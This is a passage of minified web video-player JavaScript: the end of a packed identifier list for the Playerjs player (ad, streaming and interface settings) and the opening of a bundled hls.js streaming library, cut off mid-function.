|MutationObserver|Stopped|UpdatePlaySeek|UpdateLoad|_time_play|_duration_play|timelimit|timebreak|ct2|nameofyoutubequality|1val|_duration_load|Playback|thumb_radius|unset|frmvst|CreateThumb|device|PluginCut|obsrvr|0val|timelimited|pljs_yt_|isVpaid|ovr|cul|copied|vast_longtimemsg|High|toptip|elastic|vast_prestarttimeout|current_vast_url|midrollimprsd|minduration|rest|handleinit|PluginIntro|highlight|102|006|tap|101|clickmarginbottom|hidewithposter|liketext|hidebeforesec|hideaftersec|icon3|inversetime|isHidden|smallfontsize|hlscaptions|wrong|SubtitleSettings|sub_sizemobfull|hideonwidthlimit|hideoverwidthlimit|livewakeuptime|rotateplaying|picheight|HlsLiveWaiting|loadSource|sub_sizemob|hideonwidth|onLoadStart|scalesmall|unpause|mimeCodec|220|SourceBuffer|floatheightsmall|click_t2|valuealign|hidevar2|HlsQualityLevels|sourceBufferValidAPI|MediaSource|Control|nohead|hidevar|floatwidthsmall|nopause|width100|opposite|onLoadedData|action2|changeAspect|fontsizesmall|hlsTextTracks|dvr|dblclick|volumechange|durationchange|2001|unblock|scroll_left|frag|scroll_down|hls_stuck_duration|KeyDown|showById|often|hidewithoutplaylist|KeyUp|Visible|hidebefore|enterpictureinpicture|textarea|hideafter|customBuffer|playlistfolder|loadedmetadata|bold|playerjs|hidecontrol|SettingsSpeed|timeupdate|FlussonicMsePlayer|hideoverwidth|supported|debug|controlCSS|ShowTimeout|template|templated|alwaysjustpause|alwaysnotfullscreen|ErrorTypes|speedstore|_icon|pljsspeed|ontouchstart|keyCode|renameQualities|HideElement|unfixing|Volumescrolled|UpdateTimer|DownIn|playonhover|setting|ArrowsInterval|leavetimeout|autoLevelEnabled|gainedsource|Exist|ScrollUp|prenewpl|headbordercolor|PlaylistPlayId|volumegain|PreNewPl|ScrollDown|brda||connect|hideonvolume|playedstored|setDashQuality|scrollarrowgradient|scrollarrowbgover|scrollarrowbgovercolor|webkitSetPresentationMode|40px|HideAnimate|landscapefull|portrait|setDashAudioTrack|ShowAnimate|setHlsQuality|ShowControl|stretch|_nextIcon|setTracks|cover|read|preposter|updateTitle|PlaylistOpenId|Gain|18px|changedTouches|DisplayControl|addTrack|logo|lsfullplay|nums|seeksidesec|offsetwrite|renameTracks|FullscreenChange|nativefulldroid|_subfile|nameofhlsquality|showing|which|plusminus|subtitles|hlslowquality|audioGroupIds|startLoad|onClickTimer2|hideuntilmeta|ScrollLeft|setHlsAudioTrack|PlaylistBack|nextAutoLevel|Posters|um1|PlaylistMove|ScrollRight|UpdateSettings|margin_bottom|ControlOver|scroll_height|Wheel|screen_lw|onClickSubtitle2|cstm|hideonfullscreen|historycolor|historytitlestrike|hlscookies|SettingsExist|iconmarginleft|iconmarginright|selectOpen|ENDED|menufltr|iconmarginbottom|marginproctop|iconmargintop|ControlX|current_time|linktarget|PipToggle|reYT|movable|10000|vast_posterurl|XY|hideafterclick|Click|PLAYING|Width|StageOver|OrientationChange|setupx|audio|PluginShare|Visibility|titlepl|NewPl|onMobOut|MediaVideo|mobileover|Bglines|PlayingChecker|Media|Youtube|5000|marginprocbottom|iconmargin|bgstretch|abs|PipSwitch|FNDFTSSR|maxresdefault|screenshot|linkpause|YouTube|Qualities|PjsFramed|pjsframe|onQualityChanged|getPlayerState|action_settings|ParseUrl|PlayerjsAsync|seekwindow|crt|muteiconbut|unhidden|Timer|hidesec|sttr|lsfullstart|ssflyw|_xIcon|tipmargin|zoom|bgcolorlink0|Timeout|FileTimeout|fileto|analytics|tipvar|callback|yterrors|imageExists|CreateMedia|customyterror|1001|tBhFdiRn|pressed|anonymous|onYtPlayerStateChange|PluginDash|mpd|ControlsBgClick|clickscalex|Hideuntilto|hlsvastwait|framei|iframe_api|noindex|onMouseDown|ParentFS|mousedown|hlsdebug|PluginGeo|m3u8|hlsaudio_off|preloaddash|bordercolored|customText|isSupported|openplaylistpause|preloadhls|dashjs|openplaylistafter|_reset|show1value|ytcl|sort|HideLayer|hlsquality_off|leavetimeout2|topside|disableRemotePlayback||ffeeab|40000|hlsmto|showShare|youtubecontrols|leavepictureinpicture|scrollHeight|hlsfto|matchMedia|vastbreak|72ccf8|WebkitAppearance|Enter|gainact|vast_linktxtbgcolor|62de50|LIVE|vast_volumebgcolor|pjslng_sub_sizeproc|vast_introtbimp|vast_unmutehover|Logo|Philips|Audio|vast_midrolltimebreak|Tizen|select|nonInteraction|backface|125|roll|vast_unmutebutonce|prt|e8bbff|vast_midrolltbimp|manipulation|updateCuid|vast_introtimebreak|250|hlsqhsort|ContextMenu|iemobile|feba54|clr_|sleep2options|35px|faed54|300000|Metric|posterstime|Boolean|sleepoptions|blackberry|175|iosv|fine|vast_linktxtonmobile|vast_volumecolor|onchange|borderBottom|matches|current_|offsetoptions|rc_custom|pjslng_|moveplaylist|oncontextmenu|borderRight|VpaidSet|resumed|watch|vast_xbgcolor|b3fee8|644082|409829|vast_skipcolor||073DA0|vast_xcolor|indent|outline|rewound|vast_Impression|adShown|playerjs_hit|unmuted|visited|hover|vast_titlecolor|Ultra|Quad|07|clipboard|Copied|Tiny|Small|Full|1296p|Medium|FEF370|4bd9ac|origin|D90000|Orientation|Reset|capiom|Super|Previous|vast_titlebgcolor|redirectplaylist|vast_skipbgcolor|vpaid_|vast_progresscolor|toUpperCase|transbg|f2parent|All|observe|website|childList|oframe|RegExp|dwn|pressed_|Test|map|eventlisteners|__storage_test__|Roku|vast_progressbgcolor|ffc7d1|Font|vast_linktxtcolor|toogle|dispatchEvent|Shadow|createEvent|d9bb8c|initEvent|the|Bottom|accept|once|aaaaaa|youtubeid|advertiser|Yes|Skip|Sleep|startvast|layerX|ytcl1|PluginSubword|sub_split2words|partnerpauserollor|onYouTubeIframeAPIReady|clone|orientationchange|eventstrackervast|minivis|move|sub_fonted|partnerprerollor|partnerpostrollor|youtube_iframe_api|mouseleave|playerapiid|html5|disablekb|playsinlineonmobileiphone|enablejsapi|playerVars|partnermidrollor|readAsText|15em|API|videoId|2px|black|PluginEffects|PluginMediaTags|shuffle8|ChromeCast|offsetTop|PluginDroplist|f2img|vpaid_timeout2|vpaid_timeout|99999|contains|rmright|line_play|_timer|unmute_video|keydown|keyup|lang_ru|sub_drag|skip_after_|vpaid_slotinframe|fullscreenchange|Local|MSFullscreenChange|fimg|vast_resound|iv_load_policy|showinfo|loadVideoById|sessid|startvisibility|getVideoLoadedFraction|setPlaybackQuality|customyterrors|introtxt|ytError|introtitle|PluginMini|unavailable|sub_all_title|unMute|getAvailableQualityLevels|setPlaybackRate|large|getCurrentTime|hd720|hd1080|medium|tiny|TimeStore|getPlaybackQuality|offsettimerinit|sleeptimer0|setSize|CUED|introclosetime|mouseenter|yttitle|panel|introskiptime|Dialogue|ytReady|onPlaybackQualityChange|modestbranding|midrollpoint|onReady|playback|onStateChange|ytlog|ytEnded|autoplaynomobiletv|default_channel|constrols|subtitle_errdel|introclickable|PluginBlock|isfullscreen|quizes|PluginQuiz|WEBVTT|PAUSED|BUFFERING|uppercase|vast_midroll_vmap|088|081|093|092|084|mozFullScreen|06|014|webkitIsFullScreen|023|033|046|055|scroll_up|through|403|vast_preroll_vmap|146|994|513|613|907|956|scroll_right|702|change2playlist_bottom|scrollWidth|appName|Windows|vast_unmutebutbgcolor|Safari|onMouseOver|Firefox|ipod|platform|webOS|armv|tvOS|vast_default_volume|MacIntel|onMouseOut|Edge|vast_openclick|vast_unmutebutcolor|rc_nobrand|trident|userAgent|appVersion|webkitFullscreenElement|hidearrow|Trident|speed4live|Opera|current_channel|985|979|sub_settings|984|996|019|036|981|988|267||344|185|096|001|041|992|always2|432|dropnohide|hidesmoothly|vast_postroll_vmap|857|275|883|914|957|296|372|416|483|918|seeksidesmob|897|nfsclios|actn|935|vast_pauseroll_vmap|fullscreenElement|msFullscreenElement|971|offsetX|962|5em|marginRight|659|passonstart|606|547|PluginRounding|705|747|nfscldr|874|paddingbottom|818|785|BRAVIA|downself|crossOrigin|drunchr|ynxnopip|crossorigin|tagcors|avc1|42E01E|mp4a|nativenodownload|controlsList|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete|nodownload|taginframe|touch_|codecs|mp4|thumbs_img|moved|scaledrag|reloaderTimer|logos|createposter|clickmarginright|google|clickmarginleft|dragging|_bg|error_time|urlmse|bglines|scaledrag0|bgline2|bgline1|flussonic|PlugMediaChannels|relurl|FRAG_PARSING_METADATA|fragdata|fragment|FRAG_CHANGED|LEVEL_SWITCHED|LEVEL_LOADED|Live|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|NETWORK_ERROR|ontouchend|MEDIA_ERROR|ERROR|subtitleDisplay|hlssubtracks|PluginHlsSubtitles|LEVEL_SWITCH||MANIFEST_PARSED|fragLoadingTimeOut|enableWorker|hlscltps|manifestLoadingTimeOut|autoStartLoad|DASH|flipy|flipx|capLevelToPlayerSize|xhrSetup|MEDIA_ATTACHED|attached|MANIFEST_LOADED|attachMedia|pjsga|PluginHdIcon|withCredentials|0001|rotateonhover|volume_element|control_mute|426|vast_remove|qualitypause|slider|action_back|Quality|240|854||2560|1440|3840|1080|1920|480|1280|720|running|Seeking|YoutubePlaylist|loaderror|fix|aload|tippmargin|playlists|EXTINF|colorover|Alternative|normalonclick|Break|tags|alphas|reloadtimes|abg|Verdana|lines1|2160|triangle||dailymotion|files_scale|180|files_sleep|hqdefault|current_sleep|tipmarginbottom|tipmargintop|Image|tippointeralign|Created|nomedia|rotateonclick|RemoveAll|MediaDaily|MediaVimeo|MediaPjs|tipmarginleft|tipmarginright|clr_sepia|clr_saturate|Speed||rus|English|customqualities|eng|vast_impressions_all|Audiotrack|FloatPosterScale||scale0|clr_contrast|New|PluginFloatPoster|control_time|clr_brightness|rldnornd|recoverMediaError|SVG|hidenormscreen|hideonleave|HlsSubTrack|hideonunmute|hideonlive|fillvideo|hidemini|hideonmeta|subtrack|hideonvod|hidewovar|hideuntiltext|hideonvar|hideuntilstartedios|kind|playbackRate|hideuntilended|childNodes|hidenomini|hidenoab|setWsQuality|setWsAudioTrack|cast_available|setAudio|exitPictureInPicture|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|[base64]|pjs_cast_button_|hideonyoutube|getDash|hideab|[base64]|[base64]|level|[base64]|dashInterval|hide0timestore|marginprocright|combined|default_h|PluginSettings2|fullwheel|nativemobile|noset|to_right|ssdown|customwidth|seektome|isOn|02|ssfly|eiteo5hlrirh|default_w|bezier|showvolmobile|[base64]|[base64]|[base64]|hideall|hideondesktop|hideonmobile|hideafterstart|reset|[base64]|dropopen|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|ndash|resize2|customTextPl|hideonleaveandplay|customspeeds|hidelap|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|disablePictureInPicture|pictureInPictureEnabled|bufferInterval|WebKitMediaSource|WebKitSourceBuffer|bufferDeg|Destroyed|ontime|wake|isflash|partners|appendBuffer|[base64]|AudioTrack|[base64]|187|firstLevel|hlsaddbitrate|189|onpause|countdown|wsconfig|sleep|watching|PluginWS|regress|hls_error|_text|Level|loadstart|loadeddata|iconspress|PluginCountdown|counter|Video|aborted|ontop2|link2|Infinity|[base64]|pauseonhover|[base64]|disabled|showduration|showboth|SettingsTimer|buffering|separator|[base64]|enabled|webkitcurrentplaybacktargetiswirelesschanged|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|available|availability|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|destination|createGain|interrupted|[base64]|[base64]|playError|playtry|[base64]|enter|2000px|automute|playError2|maxHeight|webkitAudioContext|createMediaElementSource|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|hlsforce|autoplay_denied|ShowSettingsBut|valuepaddingtop|tryotherquality|shareiconmargin|shareiconscaleover|shareiconscale|embedsize|embedwidth|108|109|560|sharetop|sharetitle|111|112|113|110|vast_skip|ga_proc|vast_impression|vast_click|107|106|vast_preroll_andlimit|vast_preroll_limit|vast_title|vast_prerolltimebreak|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|MarPad|vast_volume|vast_closeonclick|103|104|105|embedheight|160|vast_pauseonclick|vast_timeout|114|115|poster_floatheight|scrollY|redirectblank|const|globalfont|DOMContentLoaded|poster_floatbgcolor|pageXOffset|openlast|poster_floatwidth|settings5action|settings5|settings4action|showfrom1file|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|valuepaddingbottom|poster_floatmargin|16x9|dashdebug|122|0123456789|errortimeout|121|119|116|117|118|127|2048|pljscom|dashlowquality|dashcookies|nameofdashquality|191|192|emptyremove|encode|answer|showplaylist|vastnow|vastinfo|allowLinker|playlist_length|jpeg|invert|playlist_folders|vastpause|vastresume|currentfile|vrsn|vastids|vast_postrolltbimp|88484718|vaststart|startAd|vastmute|toDataURL|require|word|switchpip|vast_playroll_limit|container_w_procent|timeplay|vast_midroll_counter|unfix|vast_playroll_counter|castinit|Active|fillStyle|fillText|autoLink|Arial|Courier|vast_postroll_counter|sscopyright|vast_postrolltimebreak|adsystem|repeating|45deg|1000000|vast_pauserolltbimp|vast_pauseroll_counter|NaNpx|number|setProperty|indOf|cssText|vast_pauserolltimebreak|substring|reduce|arguments|PJSDIV|FindPjsDiv|nodeName|rgb|Cross|midrollcrtm|srvsga|stylesheet|midroll_time|getVolume|vpaid|wrapper0|filetype|googleapis|getDate|encodeURIComponent|same|async|Href|vast_postroll_limit||head|circle|settings4|poster_floatposition|[base64]|VastError|vast_error|alarm|vast_startdelay|PluginVastTimeMsg|973773555d6178e41e4ba519a599324c|startdelay|VastRemoveUrl|[base64]|hlsdvrtime|VastInsertAnd|235|disablePreload|preloading|and2limit|[base64]|Next|customimage|renew|skipimpessed|bgload2|bgload||skipimprsd|crtm|444444|yandex|settings3action|VastImpression|VpaidStarted|offsetwidth|vastbgpreload|tagLive|VastOverlay|vast_ready||VastShow|roundingver_final|VastReady|VastInsertOr|134|norootplstart|stripsw|l3v_left|stripsspace|pointcolor|pointw|pointa|ffce00|finishnormal|valuemarginright|dvtp|tipa|valuepaddingleft|valuepaddingright|valuemargintop|valuemarginleft|winmob|valuemarginbottom|slidespeed|unescape|vast_dontplay|onmousedown|onmouseup|handlemarginleft|handlemarginright|vast_stop|vast_finish|vast_ima|EmptyVastUrl|225|1005|handlemarginbottom|handlemargintop|1006|RemovePassword|135|Pass|3600000|vast_init|AdBlock|Resume|pdf|PluginStat|pjsstatid|wid|PluginWater|pjsstat|left_|position_|shape|Open|home|dontseekforward|posters|222222|01|water|top_|settings1action|settings1|OqFAAAAdklEQVQoz42QQQ7AIAgEF|settings2action|kbq|settings3|RWAlnQyyazA4aoAB4FsBSA|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|sess|heartbeats|titlecolor|width_|isOpen|nativeontv|autoplayed|nativenotandroid|_self|Progress|177|historybgaover|999999|webkitEnterFullScreen|webkitendfullscreen|OpenScroll|webkitExitFullscreen|writePl|200000|webkitSupportsFullscreen|postertitleonhover|fileend|pjsiframed|reloadjustevent|reloadplus|outros|wheelDelta|posterwidth|888888|nooverlay|170|pjs_thumbnail_|posterheight|crossdomain|issue|PasswordTime|000|reloadstart'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},n={trace:i,debug:i,log:i,warn:i,info:i,error:i},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,r){"use strict";var i,n;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,n;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,n=r(3),a=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),n=r(5),a=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,n,a=[];if(!e.length)return a;"data"in t?(r=t.data,i=t.start,n=t.end):(i=0,n=(r=t).byteLength);for(var u=i;u<n;){var d=l(r,u),c=d>1?u+d:n;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)a.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(a,f)}u=c}return a}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var n=[],a=i[0],s=a.data[0],o=0===s?8:16,u=l(a,o);o+=4;o+=0===s?8:16,o+=2;var d=a.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(a,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(a,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var 